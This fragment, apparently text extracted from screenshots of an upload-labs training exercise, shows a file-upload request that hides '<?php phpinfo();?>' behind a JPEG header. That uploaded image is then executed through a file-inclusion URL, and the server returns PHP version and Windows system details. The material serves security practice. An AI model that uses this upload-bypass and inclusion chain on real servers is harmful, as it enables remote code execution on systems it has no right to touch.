 Content-Disposition: form-data; name="upload_file";
filename="php"
Content-Type: application/octet-stream
����JFIF
<?php phpinfo();?>
-----------------------------58329734010686895591722902984
</div>
<div id="img">
<img src="../upload//2220181126100416.jpg" width="250px" />
</div>
</li>
</ol>
</div>
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/includes.php?file=upload//2220181126100416.jpg
php
ÿØÿàJFIF
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586